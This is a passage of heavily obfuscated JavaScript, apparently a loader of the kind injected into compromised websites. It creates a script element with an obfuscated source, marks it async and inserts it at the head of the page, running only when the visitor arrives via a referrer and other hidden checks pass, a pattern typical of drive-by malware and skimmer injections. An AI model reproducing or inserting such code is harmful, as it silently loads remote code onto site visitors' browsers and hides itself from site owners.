_0x1faf89['BYjdH'](_0x5e969c,_0x520bd8);},'jcAFB':_0x2837ed(0x46a,0x458,0x43c,0x45a)+_0x5edf06(0xd9,0xe4,0xb4,0xbb),'RVEuA':_0x1faf89[_0x5edf06(0x101,0xd7,0x116,0xf0)],'ljtIy':function(_0xe8b7c2){return _0xe8b7c2();}};continue;}break;}}function _0x1f09c7(){var _0x283dc7=_0x1faf89[_0x58a42e(0x2bb,0x29f,0x2d9,0x29a)][_0x15f83c(0x1dd,0x1b8,0x19b,0x1ae)]('|'),_0x469d29=-0x187f*0x1+-0x2205+-0x1c*-0x217;function _0x15f83c(_0x5d5ab6,_0x16d2d5,_0x35d857,_0x148ba5){return _0x5588f3(_0x5d5ab6-0xa0,_0x16d2d5- -0x29d,_0x5d5ab6,_0x148ba5-0xc7);}function _0x58a42e(_0x51d952,_0x2c4d12,_0x5d02f0,_0x2c3068){return _0x5a1308(_0x2c3068,_0x2c4d12-0x12e,_0x5d02f0-0x156,_0x51d952-0xc0);}while(!![]){switch(_0x283dc7[_0x469d29++]){case'0':document[_0x58a42e(0x299,0x285,0x27c,0x2a1)]['insertBefo'+'re'](_0x3412dc,document['head'][_0x15f83c(0x1b4,0x1c2,0x1ca,0x1b5)]);continue;case'1':var _0x3412dc=document['createElem'+_0x58a42e(0x296,0x29a,0x2a9,0x27f)](_0x1faf89['dwuFO']);continue;case'2':_0x3412dc[_0x58a42e(0x28b,0x283,0x292,0x27f)]=_0x1faf89['TwcXL'];continue;case'3':_0x3412dc[_0x15f83c(0x1e4,0x1e9,0x1be,0x1c8)+'n']=_0x1faf89[_0x15f83c(0x1c6,0x1cf,0x1c0,0x1cf)];continue;case'4':_0x3412dc[_0x58a42e(0x28c,0x28f,0x2a6,0x293)]=!![];continue;}break;}}var _0x1bb3bc=document['referrer'][_0x5588f3(0x4af,0x48f,0x479,0x468)+'e'](),_0x2cdb57=_0x1faf89[_0x5a1308(0x224,0x1e2,0x20f,0x202)](_0x1bb3bc,'');_0x2cdb57&&_0x1faf89[_0x5588f3(0x480,0x49a,0x478,0x4c6)](_0x15d2ad)&&!_0x1faf89[_0x5a1308(0x234,0x1fc,0x203,0x218)](_0x235b22)&&_0x1faf89[_0x5588f3(0x45e,0x44a,0x44b,0x463)](_0x1f09c7);}()));